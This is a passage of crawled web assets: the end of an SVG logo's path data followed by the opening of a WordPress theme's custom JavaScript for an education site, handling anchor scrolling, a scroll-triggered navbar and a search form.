235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#fff"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#fff"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#fff"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#fff"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#fff"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#fff"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#fff"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#fff"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#fff"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#fff"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#fff"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#fff"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#fff"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#fff"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#fff"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#fff"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#fff"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#fff"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#fff"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#fff"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#fff"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#fff"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#fff"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#fff"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#fff"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#fff"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#fff"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#fff"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9
body_size: 7174
content:
(function ($) {


	//onclick Ancorable 
	$('a[class*=ancorable]').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top - 100
	    }, 700);
	    return false;
	});


	// When the user scrolls down 20px from the top of the document, slide down the navbar-scroll
	// When the user scrolls to the top of the page, slide up the navbar-scroll (50px out of the top view)
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	if (document.body.scrollTop > 200 || document.documentElement.scrollTop > 200) {
		document.getElementById("navbar-scroll").style.top = "0";
	} else {
		document.getElementById("navbar-scroll").style.top = "-200px";
	}
	}

	// Search form expanded
	$( '.search-top, .search-home' ).click( function(e) {
		console.log(e);
		$(this).children('.search-form').addClass('form-focus');
	});
	$(document).click(function() {
		var container = $(".search-container");
		if (!container.is(event.target) && !container.has(event.target).length) {
			console.log('close!');
